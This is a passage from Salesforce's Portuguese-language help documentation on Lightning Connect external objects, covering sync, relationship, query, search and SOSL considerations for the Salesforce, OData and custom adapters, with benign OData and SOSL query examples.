- **•** Os nomes de todos os objetos padrão, personalizados e externos na organização devem ser exclusivos. A sincronização falhará se tentar criar um objeto externo com um nome de API que conflite com o nome de um objeto existente na organização. Se a sincronização falhar por esse motivo, verifique se o objeto existente é necessário. Se não for, exclua esse objeto e então sincronize.

Se o objeto é necessário, altere o nome de API do objeto existente para eliminar o conflito com a tabela que você está tentando sincronizar. Entretanto, se o objeto existente é um objeto externo que foi sincronizado anteriormente, não é possível ressincronizá-lo. Atualize manualmente o objeto externo e seus campos conforme necessário quando o esquema for alterado no sistema externo.

Dica: Recomendamos que você crie origens de dados externas e objetos externos em uma organização Developer Edition. Em seguida, use pacotes gerenciados para implantar as origens de dados externas e os objetos externos nas outras organizações. Isso evita que os nomes de objetos externos entrem em conflito com outros objetos na organização, pois um prefixo de namespace é aplicado.

- A sincronização é realizada uma única vez. Se o esquema do sistema externo for alterado, as alterações não serão sincronizadas automaticamente com a organização do Salesforce. Você terá que sincronizar novamente os objetos para refletir as alterações no sistema externo.
- **•** Cada objeto externo criado por sincronização tem seu Status de implantação definido como Em desenvolvimento. Quando você estiver pronto para expor um objeto externo aos usuários, defina seu Status de implantação como Implantado. A ressincronização de um objeto externo não altera seu status de implantação.
- **•** Ao ressincronizar um objeto externo:
	- **–** O Campo de referência de URL de exibição é definido como Nenhum.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

- **–** Se um campo personalizado tiver o atributo É campo de nome, o atributo será removido. O campo padrão ID externo é usado como o campo de nome do objeto externo.
- **•** A sincronização não cria campos de relacionamento nos objetos externos na organização do Salesforce. Porém, você pode alterar o tipo de campo de um campo personalizado criado por sincronização para Relacionamento de pesquisa, Relacionamento de pesquisa externa ou Relacionamento de pesquisa indireta. A alteração do tipo de campo de um campo personalizado existente é mais simples e eficiente do que a criação manual um campo de relacionamento no objeto externo.

Por exemplo, suponha que o sistema externo tenha um relacionamento de chave estrangeira. A sincronização das tabelas relacionadas cria um campo de texto na sua organização para a coluna externa que identifica as chaves estrangeiras. Para refletir o relacionamento de chave estrangeira na sua organização, altere o tipo de campo desse campo de texto para Relacionamento de pesquisa externa.

- **•** Um campo de relacionamento é um tipo de campo personalizado. Portanto, como todos os campos personalizados em um objeto externo, os campos de relacionamento podem ser sobregravados quando você sincroniza o objeto externo. Consulte as considerações sobre sincronização para cada adaptador do Lightning Connect que você usa.
- **•** No caso de campos de texto em objetos externos, certifique-se de que o comprimento especificado é suficiente para conter os valores externos. Se o valor de um sistema externo não couber no comprimento do campo de texto associado no objeto externo, o valor será truncado na organização do Salesforce. Para evitar valores de campo de texto truncados, aumente o comprimento do campo de texto no objeto externo.
- **•** Para campos de número em objetos externos, garanta que o comprimento especificado possa conter todos os dígitos à esquerda do separador decimal em valores externos. Se o valor numérico de um sistema externo não couber no comprimento do campo de número associado no objeto externo, o valor ficará em branco na organização do Salesforce. Se você notar campos numéricos com valores em branco, ajuste as opções Comprimento e Casas decimais do campo numérico no objeto externo para acomodar mais dígitos à esquerda do ponto decimal. Se os dígitos à direita da casa decimal nos valores externos não couberem nas casas decimais especificadas, o valor será truncado.

Revise também as considerações para cada adaptador do Lightning Connect que você usar.

#### [Considerações sobre sincronização para Lightning Connect — adaptador do Salesforce](#page-4863-0)

Ao validar e sincronizar uma origem de dados externa do tipo Lightning Connect: Salesforce, alguns comportamentos especiais e limitações se aplicam.

### [Considerações sobre sincronização para Lightning Connect – adaptador OData 2.0 ou 4.0](#page-4864-0)

Ao validar e sincronizar uma origem de dados externa do tipo Lightning Connect: OData 2.0 ou Lightning Connect: OData 4.0, alguns comportamentos especiais e limitações são aplicáveis.

#### [Considerações de sincronização para Lightning Connect — adaptador personalizado](#page-4865-0)

Ao validar e sincronizar uma origem de dados externa do tipo Lightning Connect: personalizado, alguns comportamentos especiais e limitações se aplicam.

## CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0)

[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) [Status da implantação para objetos personalizados e externos](#page-3986-0)

## <span id="page-4863-0"></span>**Considerações sobre sincronização para Lightning Connect— adaptador do Salesforce**

Ao validar e sincronizar uma origem de dados externa do tipo Lightning Connect: Salesforce, alguns comportamentos especiais e limitações se aplicam.

- **•** Os objetos e campos que podem ser sincronizados são determinados pelas permissões de objeto e permissões de campo do usuário da organização provedora cujas credenciais foram especificadas na definição da origem de dados externa. Consulte [Acesso do usuário a dados](#page-4885-0) [externos no Lightning Connect — adaptador do Salesforce](#page-4885-0) na página 4880.
- **•** Somente objetos consultáveis podem ser sincronizados.
- **•** Não é possível sincronizar um objeto cujo nome da API contenha 38 ou mais caracteres. Um nome de objeto externo não pode exceder 40 caracteres, incluindo o sufixo \_\_x anexado automaticamente. Consulte [Nomes de API para objetos externos e campos personalizados no](#page-4883-0) [Lightning Connect — adaptador do Salesforce](#page-4883-0) na página 4878.
- **•** Estes tipos de campos não são sincronizados.
	- **–** Numeração automática
	- **–** Texto criptografado
	- **–** Área de Rich Text
- **•** Campos hierárquicos, de pesquisa e de relacionamento mestre-detalhe são sincronizados. No entanto, na organização assinante, seus valores aparecem como IDs, não como nomes de registro.

Por exemplo, suponha que sincronizemos o objeto Conta. Quando exibimos a conta Acme Wireless na organização provedora, o valor do campo Proprietário da conta (Account. OwnerId) aparece como John Smith. Quando exibimos a conta equivalente na organização assinante, o valor do campo (Account\_\_x.OwnerId\_\_c) aparece como 005B00000019eapIAA.

**•** Os nomes e rótulos de campos sincronizados na organização assinante são derivados dos nomes de API – não dos rótulos – dos campos na organização provedora. Por exemplo, o objeto Conta na organização provedora tem o campo padrão Proprietário da conta (OwnerId). Se sincronizarmos o objeto Conta, o campo Account x.OwnerId c na organização assinante terá o rótulo "ID do proprietário" e o nome "OwnerId".

Importante: Ao selecionar os objetos da organização provedora que serão sincronizados, determine se marcas de seleção aparecerão na coluna Sincronizado.

Se uma marca de seleção Sincronizado aparecer, a organização assinante terá um objeto externo cujo nome de objeto (por exemplo, Account\_\_x) o associa ao objeto na organização provedora (por exemplo, Account). Se você selecionar o objeto e clicar em **Sincronizar**:

- **•** O objetos externo será sobrescrito.
- **•** Qualquer campo personalizado no objeto externo será sobrescrito se for associado pelo nome de API (por exemplo, Email c c) a um campo na organização provedora (por exemplo, Email c).
- **•** Quaisquer outros campos personalizados no objeto externo permanecem como estão, inclusive:
	- **–** Campos personalizados anteriormente sincronizados cujos nomes de API foram alterados com a edição de valores de seu Nome do campo.
	- **–** Campos personalizados adicionados manualmente cujos nomes de API não estejam associados a campos no objeto da organização provedora.

Se nenhuma marca de seleção Sincronizado aparecer e você sincronizar o objeto, um novo objeto externo será criado na organização assinante.

Por exemplo, o nome do objeto será alterado na organização provedora para não estar mais associado ao nome do objeto externo na organização assinante. A sincronização desse objeto cria um novo objeto externo na organização assinante. Recomendamos

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

alterar o nome do objeto externo existente para que corresponda ao nome do objeto atualizado na organização provedora antes da sincronização.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Nomes de API para objetos externos e campos personalizados no Lightning Connect — adaptador do Salesforce](#page-4883-0) [Organizações assinantes e provedoras no Lightning Connect — adaptador do Salesforce](#page-4883-1) [Considerações sobre sincronização para o Lightning Connect – todos os adaptadores](#page-4861-1) [Adaptador do Salesforce para Lightning Connect](#page-4882-0)

### <span id="page-4864-0"></span>**Considerações sobre sincronização para Lightning Connect – adaptador OData 2.0 ou 4.0**

Ao validar e sincronizar uma origem de dados externa do tipo Lightning Connect: OData 2.0 ou Lightning Connect: OData 4.0, alguns comportamentos especiais e limitações são aplicáveis.

- **•** Para obter uma lista de tipos de OData suportados, consulte "Mapeamento de tipo de OData" na Ajuda do Salesforce.
- Importante: Quando você selecionar as tabelas para sincronizar, verifique se há marcas de seleção na coluna Sincronizado.

Se uma marca de seleção Sincronizado aparecer, sua organização tem um objeto externo cujo nome corresponde ao nome da tabela. Se você selecionar a tabela e clicar em **Sincronizar**:

- **•** O objetos externo será sobrescrito.
- **•** Qualquer campo personalizado no objeto externo será sobrescrito se seu nome de API (por exemplo, Email\_c) associá-lo a um nome de coluna de tabela (por exemplo, Email).
- **•** Quaisquer outros campos personalizados no objeto externo permanecem como estão, inclusive:
	- **–** Campos personalizados anteriormente sincronizados cujos nomes de API foram alterados com a edição de valores de seu Nome do campo.
	- **–** Campos personalizados manualmente adicionados cujos nomes de API não estão associados a nomes de colunas de tabela.

Se nenhuma marca de seleção Sincronizado aparecer e você sincronizar a tabela, um novo objeto externo será criado na sua organização. O nome do novo objeto externo corresponde ao nome da tabela.

Por exemplo, se o nome da tabela for alterado no sistema externo e não corresponder mais ao nome do objeto externo, a sincronização dessa tabela criará um novo objeto externo no Salesforce. Recomendamos alterar o nome do objeto externo existente para que corresponda ao novo nome da tabela no sistema externo antes de sincronizar a tabela.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

### CONSULTE TAMBÉM:

[Considerações sobre sincronização para o Lightning Connect – todos os adaptadores](#page-4861-1) [Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1) [Mapeamento de tipo de OData](#page-4903-0)

### <span id="page-4865-0"></span>**Considerações de sincronização para Lightning Connect— adaptador personalizado**

Ao validar e sincronizar uma origem de dados externa do tipo Lightning Connect: personalizado, alguns comportamentos especiais e limitações se aplicam.

Importante: Quando você selecionar as tabelas para sincronizar, verifique se há marcas de seleção na coluna Sincronizado.

Se uma marca de seleção Sincronizado aparecer, sua organização tem um objeto externo cujo nome corresponde ao nome da tabela. Se você selecionar a tabela e clicar em **Sincronizar**:

- **•** O objetos externo será sobrescrito.
- **•** Qualquer campo personalizado no objeto externo será sobrescrito se seu nome de API (por exemplo, Email\_c) associá-lo a um nome de coluna de tabela (por exemplo, Email).
- **•** Quaisquer outros campos personalizados no objeto externo permanecem como estão, inclusive:
	- **–** Campos personalizados anteriormente sincronizados cujos nomes de API foram alterados com a edição de valores de seu Nome do campo.
	- **–** Campos personalizados manualmente adicionados cujos nomes de API não estão associados a nomes de colunas de tabela.

Se nenhuma marca de seleção Sincronizado aparecer e você sincronizar a tabela, um novo objeto externo será criado na sua organização. O nome do novo objeto externo corresponde ao nome da tabela.

Por exemplo, suponhamos que você altere o nome da tabela na classe DataSource.Connection do adaptador personalizado para que não corresponda mais ao nome do objeto externo. A sincronização dessa tabela cria um novo objeto externo no Salesforce. Recomendamos alterar o nome do objeto externo existente para que corresponda ao novo nome da tabela na classe DataSource.Connection antes de sincronizar a tabela.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Considerações sobre sincronização para o Lightning Connect – todos os adaptadores](#page-4861-1) [Definição de uma origem de dados externa para o Lightning Connect — adaptador personalizado](#page-4913-0) [Adaptador personalizado para Lightning Connect](#page-4910-0)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Considerações sobre relacionamentos para Lightning Connect – todos os adaptadores

Os relacionamentos de pesquisa, pesquisa externa e pesquisa indireta têm alguns comportamentos e limitações especiais.

- **•** Somente relacionamentos de pesquisa, de pesquisa externa e de pesquisa indireta estão disponíveis para objetos externos. Nenhum outro tipo de relacionamento é suportado.
- **•** Dependendo da disponibilidade do sistema externo, listas relacionadas de objetos externos filhos podem ser carregadas lentamente quando os usuários visualizam as páginas de detalhes do registro pai.
- **•** Os relacionamentos que envolvem objetos externos permitem que os usuários criem registros filho a partir das páginas de detalhes dos registros pai. Porém, o campo de relacionamento em cada novo registro filho não é preenchido automaticamente para identificar o registro pai.
- **•** A sincronização não cria campos de relacionamento nos objetos externos na organização do Salesforce. Porém, você pode alterar o tipo de campo de um campo personalizado criado por sincronização para Relacionamento de pesquisa, Relacionamento de pesquisa externa ou

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Relacionamento de pesquisa indireta. A alteração do tipo de campo de um campo personalizado existente é mais simples e eficiente do que a criação manual um campo de relacionamento no objeto externo.

Por exemplo, suponha que o sistema externo tenha um relacionamento de chave estrangeira. A sincronização das tabelas relacionadas cria um campo de texto na sua organização para a coluna externa que identifica as chaves estrangeiras. Para refletir o relacionamento de chave estrangeira na sua organização, altere o tipo de campo desse campo de texto para Relacionamento de pesquisa externa.

- **•** Um campo de relacionamento é um tipo de campo personalizado. Portanto, como todos os campos personalizados em um objeto externo, os campos de relacionamento podem ser sobregravados quando você sincroniza o objeto externo. Consulte as considerações sobre sincronização para cada adaptador do Lightning Connect que você usa.
- **•** A exclusão em cascata não está disponível para relacionamentos de objetos externos.
- **•** Apenas no Salesforce Classic, campos de relacionamento de pesquisa externa e de pesquisa externa indireta não exibem os nomes esperados dos registros pai.
	- **–** O campo de pesquisa externa exibe o ID do objeto pai ou o valor do campo padrão ID externo do objeto pai. Este último aparece por padrão. Porém, se um campo personalizado no objeto pai tiver o atributo É campo de nome, o ID do objeto pai será exibido.
	- **–** Um campo de pesquisa indireta exibe o valor do campo de destino no objeto pai. Para localizar registros relacionados, os valores do campo de destino são comparados aos valores do campo de relacionamento de pesquisa indireta no objeto filho. O campo de destino, que tem os atributos ID externo e Exclusivo, é selecionado quando um campo de pesquisa indireta é criado.
- **•** Quando um usuário tenta editar um campo de relacionamento de pesquisa indireta ou de pesquisa externa, não há um diálogo de pesquisa disponível para selecionar o registro pai.
	- **–** Para editar um campo de relacionamento de pesquisa externa, insira manualmente o valor do campo padrão ID externo do registro pai.
	- **–** Para editar um campo de relacionamento de pesquisa indireta, insira manualmente o valor do campo de destino do registro pai. O campo de destino é o campo personalizado com os atributos ID externo e Exclusivo que foi selecionado quando o relacionamento de pesquisa indireta foi criado. Para determinar registros relacionados, o Salesforce compara os valores do campo de destino com os valores do campo de relacionamento de pesquisa indireta no objeto filho.
- **•** Com os relacionamentos de pesquisa indireta e de pesquisa externa, o registro pai aparece como um link para clicar no campo de relacionamento no registro filho. Se o registro filho é visualizado por um usuário que não tem acesso ao registro pai, o registro pai aparece no campo de relacionamento como texto simples e não como um link.
- **•** Os filtros de pesquisa não estão disponíveis para campos de relacionamento de pesquisa externos.
- **•** Campos de relacionamento de pesquisa indireta podem ser criados somente em objetos externos.

**•** Somente objetos que têm um campo personalizado com os atributos ID externo e Exclusivo estão disponíveis como objetos pais em relacionamentos de pesquisa indireta. Se você não vir o objeto desejado quando criar um campo de relacionamento de pesquisa indireta, adicione um campo de ID externo exclusivo e personalizado a esse objeto.

### CONSULTE TAMBÉM:

[Relacionamentos de objeto externo](#page-4925-0) [Considerações sobre sincronização para o Lightning Connect – todos os adaptadores](#page-4861-1) [Lightning Connect](#page-4854-0) [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0)

Considerações sobre feed de registro para o Lightning Connect – todos os adaptadores

Os feeds do Chatter sobre os objetos externos têm alguns comportamentos e limitações especiais.

- **•** O rastreamento do histórico do campo não está disponível para objetos externos.
- **•** Os feeds de registro não estão disponíveis para objetos externos do Lightning Connect que mapeiam para origens de dados externas com alto volume de dados.

## CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0) [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0)

<span id="page-4867-0"></span>Considerações sobre consulta de API para o Lightning Connect – todos os adaptadores

Comportamentos e limitações especiais se aplicam a chamadas queryAll() e queryMore() em dados externos.

## **queryAll()**

Como o Salesforce não rastreia alterações em dados externos, queryA11 () se comporta exatamente da mesma forma que query() para objetos externos.

## **queryMore()**

É comum que consultas de dados externos do Lightning Connect gerem um conjunto de resultados extenso, que é dividido em lotes ou páginas menores. Ao consultar objetos externos, o Lightning Connect acessa os dados externos em tempo real por meio de chamadas de serviço da Web. Cada chamada queryMore() tem como resultado uma chamada do serviço da Web. Os limites de lote e tamanhos de página dependem do adaptador e de como você configurou a origem de dados externa.

Recomendamos o seguinte:

- **•** Quando possível, evite a paginação filtrando as consultas de objetos externos para retornar menos linhas que o tamanho do lote, que, por padrão, é 500 linhas. Lembre-se que a obtenção de cada lote requer uma chamada queryMore(), que tem como resultado uma chamada do serviço da Web.
- Se os dados externos mudarem frequentemente, evite usar chamadas queryMore(). Se os dados externos forem modificados entre chamadas queryMore(), você poderá receber um QueryResult inesperado.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Se o objeto principal ou "condutor" de uma declaração SELECT for um objeto externo, o queryMore() oferecerá suporte apenas ao objeto principal, e não às subconsultas.

### [Considerações sobre a consulta de API do Lightning Connect – adaptador OData 2.0](#page-4868-0)

Há alguns comportamentos especiais e limitações que afetam as consultas de API de dados externos através do adaptador OData 2.0 para Lightning Connect.

#### [Considerações de consulta de API para Lightning Connect — adaptador personalizado](#page-4869-0)

Há alguns comportamentos especiais e limitações que afetam as consultas de API de dados externos por meio de adaptadores personalizados para Lightning Connect.

## CONSULTE TAMBÉM:

[Considerações sobre SOQL para Lightning Connect – todos os adaptadores](#page-4875-0) [Lightning Connect](#page-4854-0) [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0)

### <span id="page-4868-0"></span>**Considerações sobre a consulta de API do Lightning Connect – adaptador OData 2.0**

Há alguns comportamentos especiais e limitações que afetam as consultas de API de dados externos através do adaptador OData 2.0 para Lightning Connect.

Por padrão, o adaptador OData 2.0 para Lightning Connect usa paginação acionada pelo cliente. Especificamente, o adaptador OData 2.0 converte cada chamada queryMore() em uma consulta OData que usa as opções de consulta do sistema \$skip e \$top para especificar o limite do lote e o tamanho da página. Essas opções são semelhantes ao uso das cláusulas LIMIT e OFFSET para paginar através de um conjunto de resultados.

Quando você ativa a paginação acionada pelo servidor em uma origem de dados externa, o sistema determina os tamanhos de página e limites de lote. Além disso, o sistema externo ignora os limites de lote ou tamanhos de página especificados nas consultas.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Considerações sobre consulta de API para o Lightning Connect – todos os adaptadores](#page-4867-0) [Opções de string de consulta de OData](#page-4906-0) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

[Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

## <span id="page-4869-0"></span>**Considerações de consulta de API para Lightning Connect— adaptador personalizado**

Há alguns comportamentos especiais e limitações que afetam as consultas de API de dados externos por meio de adaptadores personalizados para Lightning Connect.

Adaptadores personalizados para Lightning Connect, que você cria com o Apex Connector Framework, não oferecem suporte a queryMore() ou paginação de qualquer tipo automaticamente. É possível implementar queryMore() e paginação acionada pelo cliente usando as cláusulas LIMIT e OFFSET para paginar pelos conjuntos de resultados.

Quando você ativa a paginação acionada pelo servidor em uma origem de dados externa, o sistema externo ignora os limites de lote ou tamanhos de página especificados nas consultas. Para ativar a paginação acionada pelo servidor para um adaptador personalizado, a classe

DataSource.Provider deve declarar o recurso

QUERY\_PAGINATION\_SERVER\_DRIVEN no método getCapabilities. Além disso, o Apex code deve gerar uma chave de segurança de consulta e usá-la para determinar e buscar o próximo lote de resultados.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

<span id="page-4869-1"></span>[Considerações sobre consulta de API para o Lightning Connect – todos os adaptadores](#page-4867-0) [Adaptador personalizado para Lightning Connect](#page-4910-0) [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Considerações sobre pesquisa para Lightning Connect – todos os adaptadores

Há alguns comportamentos especiais e limitações que afetam as pesquisas de objetos externos.

- **•** Apenas os campos de texto, área de texto e área de texto longo podem ser pesquisados nos objetos externos. Se um objeto externo não tiver campos pesquisáveis, as pesquisas nesse objeto não retornarão nenhum registro.
- **•** Recomendamos que você configure o sistema externo para interpretar as strings de consulta de pesquisa como preferir. Por exemplo, talvez seus usuários queiram pesquisar strings sem distinção entre maiúsculas e minúsculas.

Revise também as considerações para cada adaptador do Lightning Connect que você usar.

## [Considerações sobre pesquisa com Lightning Connect – adaptador OData 2.0](#page-4870-0)

Há alguns comportamentos especiais e limitações que afetam as pesquisas de dados externos através do adaptador OData 2.0 para Lightning Connect.

### [Considerações sobre pesquisa com Lightning Connect – adaptador OData 4.0](#page-4871-0)

Há alguns comportamentos especiais e limitações que afetam as pesquisas de dados externos através do adaptador OData 4.0 para Lightning Connect.

CONSULTE TAMBÉM:

[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) [Lightning Connect](#page-4854-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

### <span id="page-4870-0"></span>**Considerações sobre pesquisa com Lightning Connect – adaptador OData 2.0**

Há alguns comportamentos especiais e limitações que afetam as pesquisas de dados externos através do adaptador OData 2.0 para Lightning Connect.

Toda a string de consulta de pesquisa é enviada para o sistema externo como uma única frase com diferenciação de maiúsculas e minúsculas e com todos os caracteres de pontuação ASCII removidos. Por exemplo, se um usuário pesquisar por *Vendas e marketing*, o sistema externo receberá "Vendas marketing" como uma string de consulta de pesquisa com diferenciação de maiúsculas e minúsculas.

Além disso, por padrão, a string de consulta de pesquisa é usada como o valor substringof na opção de consulta do sistema  $$filter.No$ exemplo a seguir, a string de consulta de pesquisa é *Acme*.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

http://services.example.org/my.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages& **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

Recomendamos a implementação de uma opção de consulta personalizada para pesquisa de texto livre no produtor OData. Especifique o nome desse parâmetro de string de consulta no campo Opção de consulta personalizada para pesquisa do Salesforce na origem de dados externa. No exemplo a seguir, o parâmetro de consulta personalizado se chama doSearch é a string de consulta de pesquisa é *Acme*.

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26

Saiba mais sobre as convenções de URI do OData em [www.odata.org](http://www.odata.org).

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Considerações sobre pesquisa para Lightning Connect – todos os adaptadores](#page-4869-1) [Opções de string de consulta de OData](#page-4906-0) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

### <span id="page-4871-0"></span>**Considerações sobre pesquisa com Lightning Connect – adaptador OData 4.0**

Há alguns comportamentos especiais e limitações que afetam as pesquisas de dados externos através do adaptador OData 4.0 para Lightning Connect.

Toda a string de consulta de pesquisa é enviada para o sistema externo como uma única frase com diferenciação de maiúsculas e minúsculas e com todos os caracteres de pontuação ASCII removidos. Por exemplo, se um usuário pesquisar por *Vendas e marketing*, o sistema externo receberá "Vendas marketing" como uma string de consulta de pesquisa com diferenciação de maiúsculas e minúsculas.

Além disso, por padrão, a string de consulta de pesquisa é usada como o valor contains na opção de consulta do sistema \$filter. No exemplo a seguir, a string de consulta de pesquisa é *Acme*.

```
EDIÇÕES
```
Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$filter=contains(CompanyName,'Acme') eq true
or contains(Phone,'Acme') eq true$top=26&
```
Recomendamos que você configure o produtor OData para dar suporte a expressões de pesquisa de texto livre com a opção de consulta do sistema \$search. Em seguida, selecione Usar expressões de pesquisa de texto livre na origem de dados externa. No exemplo a seguir, a string de consulta de pesquisa é *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Saiba mais sobre as convenções de URI do OData em [www.odata.org](http://www.odata.org).

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

CONSULTE TAMBÉM:

[Considerações sobre pesquisa para Lightning Connect – todos os adaptadores](#page-4869-1) [Opções de string de consulta de OData](#page-4906-0) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

<span id="page-4872-0"></span>Considerações sobre SOSL para Lightning Connect – todos os adaptadores

Alguns comportamentos e limitações especiais afetam o acesso do SOSL aos dados externos.

- **•** Apenas os campos de texto, área de texto e área de texto longo podem ser pesquisados nos objetos externos. Se um objeto externo não tiver campos pesquisáveis, as pesquisas nesse objeto não retornarão nenhum registro.
- **•** Os objetos externos não oferecem suporte ao seguinte.
	- **–** Operador INCLUDES
	- **–** Operador LIKE
	- **–** Operador EXCLUDES
	- **–** Função toLabel()
- **•** Os objetos externos também não oferecem suporte a cláusulas específicas do Salesforce Knowledge, inclusive o seguinte.
	- **–** Cláusula UPDATE TRACKING
	- **–** Cláusula UPDATE VIEWSTAT
	- **–** Cláusula WITH DATA CATEGORY
- **•** Os objetos externos devem ser especificados explicitamente em uma cláusula RETURNING para serem retornados em resultados de pesquisa. Por exemplo:

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

Revise também as considerações para cada adaptador do Lightning Connect que você usar.

#### [Considerações sobre SOSL para Lightning Connect – adaptador OData 2.0](#page-4873-0)

Há alguns comportamentos especiais e limitações que afetam o acesso de SOSL a dados externos através do adaptador OData 2.0 para Lightning Connect.

#### [Considerações sobre SOSL para Lightning Connect – adaptador OData 4.0](#page-4874-0)

Há alguns comportamentos especiais e limitações que afetam o acesso de SOSL a dados externos através do adaptador OData 4.0 para Lightning Connect.

#### [Considerações de SOSL para Lightning Connect — adaptador personalizado](#page-4875-1)

Há alguns comportamentos especiais e limitações que afetam o acesso de SOSL a dados externos por meio de adaptadores personalizados para Lightning Connect.

### CONSULTE TAMBÉM:

[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) [Referência SOQL e SOSL do Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_about.htm) [Lightning Connect](#page-4854-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

### <span id="page-4873-0"></span>**Considerações sobre SOSL para Lightning Connect – adaptador OData 2.0**

Há alguns comportamentos especiais e limitações que afetam o acesso de SOSL a dados externos através do adaptador OData 2.0 para Lightning Connect.

Os adaptadores OData para Lightning Connect não oferecem suporte a operadores lógicos em uma cláusula FIND. Toda a string de consulta de pesquisa é enviada para o sistema externo como uma única frase com diferenciação de maiúsculas e minúsculas e com todos os caracteres de pontuação ASCII removidos. Por exemplo, FIND {MyProspect OR "John Smith"} pesquisa a frase exata "MyProspect OR John Smith".

Além disso, por padrão, a string de consulta de pesquisa é usada como o valor substringof na opção de consulta do sistema \$filter. No exemplo a seguir, a string de consulta de pesquisa é *Acme*.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

http://services.example.org/my.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages& **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

Recomendamos a implementação de uma opção de consulta personalizada para pesquisa de texto livre no produtor OData. Especifique o nome desse parâmetro de string de consulta no campo Opção de consulta personalizada para pesquisa do Salesforce na origem de dados externa. No exemplo a seguir, o parâmetro de consulta personalizado se chama doSearch é a string de consulta de pesquisa é *Acme*.

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26

Saiba mais sobre as convenções de URI do OData em [www.odata.org](http://www.odata.org).

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

[Considerações sobre SOSL para Lightning Connect – todos os adaptadores](#page-4872-0)

[Referência SOQL e SOSL do Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm)

[Opções de string de consulta de OData](#page-4906-0)

[Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0)

### <span id="page-4874-0"></span>**Considerações sobre SOSL para Lightning Connect – adaptador OData 4.0**

Há alguns comportamentos especiais e limitações que afetam o acesso de SOSL a dados externos através do adaptador OData 4.0 para Lightning Connect.

Os adaptadores OData para Lightning Connect não oferecem suporte a operadores lógicos em uma cláusula FIND. Toda a string de consulta de pesquisa é enviada para o sistema externo como uma única frase com diferenciação de maiúsculas e minúsculas e com todos os caracteres de pontuação ASCII removidos. Por exemplo, FIND {MyProspect OR "John Smith"} pesquisa a frase exata "MyProspect OR John Smith".

